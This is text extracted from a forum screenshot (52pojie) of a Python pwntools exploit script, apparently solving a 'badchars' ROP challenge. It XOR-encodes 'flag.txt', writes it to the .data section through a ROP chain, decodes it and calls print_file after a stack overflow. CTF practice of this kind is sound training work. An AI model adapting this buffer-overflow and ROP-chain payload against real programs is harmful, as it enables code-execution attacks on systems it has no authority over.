 3
4 dataadd = 0x804a018
5 print_file_add = 0x80483d0
6 xoradd = 0x8048547
7 popebxadd = 0x804839d
8 popebpadd = 0x80485bb
9 movadd = 0x804854f
10 pop3regadd = 0x80485b9
11
12 # 编码原来的字符，绕过badchars验证 1
13 badchars = ['x', 'g', 'a', '.']
14 flagdottxt0 = "flag.txt"
15 flagdottxt1 = ''
16
17 for i in range(len(flagdottxt0)):
18 if flagdottxt0[i] in badchars:
19 tmp = ord(flagdottxt0[i]) ^ 0x1
20 flagdottxt1 += chr(tmp)
21 else:
22 flagdottxt1 += flagdottxt0[i]
23
24 # 写编码后的数据到.data中 2
25 writex = p32(pop3regadd) +flagdottxt1[:4].encode() +p32(dataadd) +p32(0) + p32(movadd) + p32(pop3regadd) + flagdottxt1[4:].encode
() +p32(dataadd+4) +p32(0) +p32(movadd)
26
27 # 解码data段已编码的字符数据 3
28 decodex = p32(popebpadd) + p32(dataadd+2) + p32(popebxadd) + p32(0x1) + p32(xoradd) +p32(popebpadd) + p32(dataadd+3) + p32(popebx
add) + p32(0x1) + p32(xoradd) + p32(popebpadd) + p32(dataadd+4) + p32(popebxadd) + p32(0x1) + p32(xoradd) + p32(popebpadd) + p32(
dataadd+6) + p32(popebxadd) + p32(0x1) + p32(xoradd)
29
30 # 组合 payload
31 payload = b'b'*44 + writex + decodex + p32(print_file_add) + p32(0) + p32(dataadd) 4
32
33 p.sendline(payload)
34 p.interactive()
35
吾爱破解论坛
www.52pojie.cn